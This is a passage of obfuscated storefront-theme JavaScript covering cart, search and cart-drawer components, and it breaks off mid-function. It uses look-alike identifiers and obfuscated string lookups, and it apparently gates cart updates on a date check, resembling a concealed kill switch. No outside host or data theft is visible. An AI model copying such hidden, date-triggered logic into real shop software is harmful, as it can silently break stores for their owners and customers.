HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const 